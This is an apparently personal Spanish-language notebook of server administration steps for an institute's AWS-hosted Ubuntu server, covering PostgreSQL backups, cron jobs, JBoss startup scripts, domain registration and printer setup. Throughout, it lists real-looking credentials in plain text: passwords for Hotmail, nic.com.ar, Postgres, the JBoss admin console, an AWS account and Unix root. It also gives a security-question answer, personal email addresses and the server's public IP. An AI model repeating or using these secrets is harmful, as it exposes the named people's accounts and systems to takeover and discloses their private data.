psql -d InstitutoProduccion -U postgres -f /home/ubuntu/backups/ dumpBDInstituto.sql

exit

Restart el server: /etc/init.d/postgresql restart

Falta:

* + - * Poner programa de actualizaciones y documentarlo
      * Borrar de la instancia las cosas que no sirvan

**Instalar aplicación para que actualice todos los updates necesarios del sistema**

Sudo root

sudo dpkg-reconfigure -plow unattended-upgrades

Luego seleccionar YES

**Archivos .tar.gz:**  
Comprimir: tar -czvf empaquetado.tar.gz /carpeta/a/empaquetar/  
Descomprimir: tar -xzvf archivo.tar.gz

**BACKUP DIARIA DE LA BD,**

Se ingresa con el putty el server: dentro del usuario sudo su

* Luego se hace crontab –e y se agrega la siguiente línea

**10 2 * * * /home/ubuntu/backupPostgres.sh**

**10 5 * * * /home/ubuntu/stopJboss.sh**

**19 5 * * * /home/ubuntu/stopPostgres.sh**

**25 5 * * * /sbin/shutdown -r now**



**Configurar pgAdmin**



**NIC.COM**

Hotmail: nupuritpi………… matokchik1

Crear usuario nurit swiszcz en nic.com.ar

Se selecciono que es un dominio para monotributista

**Nombre usuario**: nurits

**Mail** : [nupuripi14@hotmail.com](mailto:nupuripi14@hotmail.com)

**Clave:** toledo123

**Cual es el primer apellido de tu madre?**  Galvez

**La idea es contratar** [www.institutosw.com.ar](http://www.institutosw.com.ar)

Se contrato el dominio [www.institutosw.com.ar](http://www.institutosw.com.ar) $160 por año

**.**



**Luego se hace la transferencia del dominio desde NIC**

**Contratar un Dominio en NIC.com y luego realizar la delegación del mismo.**

**(esto puede demorar como 24 hrs)**



**Habilitar Route 53 de amazon**





**Fmtest: clave: institutoSwissYIni (alter role fmtest ENCRYPTED PASSWORD 'institutoSwissYIni')**

**Administrador Usuario admin del jboss clave:** adminDelJbossAdministrador



**Usuarios y ubicaciones**

**Postgres**

* **Usuario**: postgres **Clave:** sistemaDeInformacion

**Usuario**: fmtest **Clave:** institutoSwissYIni

* **Ubicación:** cd /etc/postgresql/9.3/main/
* **Reiniciar el postgres**: /etc/init.d/postgresql restart
* **Hacer backup de la bd**:

pg_dump -U postgres -f **/home/ubuntu/toInstall/BDACTUALIZADAINSTCONUSERPOST.sql** BD_Instituto1_1

sudo su

postgres@ip-172-31-38-91:/usr/bin$ pg_dump -U postgres -f /home/ubuntu/toInstall/BDACTUALIZADAINSTCONUSERPOST.sql BD_Instituto1_1

**Jboss consolas**

* **Usuario:** admin **Clave:** adminDelJbossAdministrador
* **Ubicación:** cd /home/ubuntu/jboss/jboss-4.2.3.GA-Insitutoswiss-UbuntuLinux/
* **Reiniciar el Jboss:** cd /home/ubuntu/jboss/jboss-4.2.3.GA-Insitutoswiss-UbuntuLinux/bin/./shutdown.sh -S
* **Levantar el Server:** cd /home/ubuntu/jboss/jboss-4.2.3.GA-Insitutoswiss-UbuntuLinux/bin/

y luego : ./run.sh -b 0.0.0.0 &

**Amazon**

* **Usuario:** roizenbergj@gmail.com **Clave:** toledo123
* **Link:** [**https://portal.aws.amazon.com/gp/aws/developer/registration/index.html**](https://portal.aws.amazon.com/gp/aws/developer/registration/index.html)
* **IP Publica**: <http://54.200.179.188:8080/instituto>

**Comandos**

**Cambiar los permisos:** chmod -R 0710 ssl-cert-snakeoil.key

**Varios**: sudo su postgres -c "psql BD_Instituto1_1" o sudo su fmtest -c "psql BD_Instituto1_1"

**Editor de texto:** nano pg_hba.conf(Con control g y luego control y algo se guarda y luego se sale)

Reiniciar server: sudo reboot

**ARRANQUE AUTOMATICO DEL JBOSS**

Creo .sh para que levante automatico el jboss cuando se reinicia.

* root@ip-172-31-5-87:/etc/init.d# nano jboss.sh



sudo chmod ug+x /etc/init.d/jboss.sh

Para que el demonio inicie y pare automáticamente cuando iniciamos y apagamos el sistema respectivamente debemos asignar los runlevels.

* + De forma automática: sudo update-rc.d jboss.sh defaults

**Solución al error “insserv: warning: script X missing LSB tags and overrides”**

Editar el archivo y agregar el principio:

#!/bin/bash  
### BEGIN INIT INFO  
# Provides:          blabla  
# Required-Start:    $syslog  
# Required-Stop:     $syslog  
# Default-Start:     2 3 4 5  
# Default-Stop:      0 1 6  
# Short-Description: blabla  
# Description:  
#  
### END INIT INFO

Si tengo que eliminar el tmp y work y no funciona, pararme sobre el archivo y ejecutar la línea de abajo:

sudo chattr -i file

<http://superuser.com/questions/817802/still-vulnerable-to-shellshock-with-ubuntu-14-04-1-and-bash-4-3-7ubuntu1-4-wha>

<http://liberatucodigo.wordpress.com/2012/05/19/crear-demonio-en-linux-servicios/>

PASSWORD ROOT UNIX: naSjmRjR

PASSWORD UBUNTU

Ejecutar cada tanto:

sudo /bin/sh -c "apt-get update && apt-get -y update && apt-get upgrade && apt-get dist-upgrade && apt-get -y upgrade && apt-get autoclean"

sudo /bin/sh -c "apt-get update”

**PARA MANEJAR PROCESOS EN LINUX**

http://www.cyberhades.com/2012/03/05/10-comandos-utiles-para-manejar-los-procesos-desde-la-consola-linux/





**IMPRESORA TERMICA en Explorador Firefox**

* Instalar la impresora desde el programita.
* Abrir about:config en el explorador y:
  + Modificar print_printer poniendo la impresora térmica.
  + print.always_print_silent en true
  + Dentro de firefox ir: Archivo, configurar pagina:margenes y encabezados: dejar 0 y abajo todo NADA. Orientacion: Horizontal

https://www.taringa.net/posts/hazlo-tu-mismo/5603803/Eliminar-la-ventana-de-dialogo-para-imprimir-en-FireFox.html









Configuraciones impresora:





